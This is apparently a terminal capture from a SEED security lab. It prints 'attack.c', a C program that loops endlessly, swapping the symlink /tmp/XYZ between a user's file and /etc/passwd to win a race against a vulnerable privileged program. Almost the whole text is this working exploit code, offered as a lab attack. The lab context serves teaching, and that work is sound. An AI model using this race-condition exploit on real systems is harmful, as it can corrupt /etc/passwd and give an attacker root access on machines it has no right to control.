 [10/02/18]seed@VM:~/.../task2$ cat attack.c
#include <unistd.h>
int main()
{
while(1){
unlink("/tmp/XYZ");
symlink("/home/seed/myfile", "/tmp/XYZ");
usleep(10000);

unlink("/tmp/XYZ");
symlink("/etc/passwd", "/tmp/XYZ");
usleep(10000);
}
return 0;
}
[10/02/18]seed@VM:~/.../task2$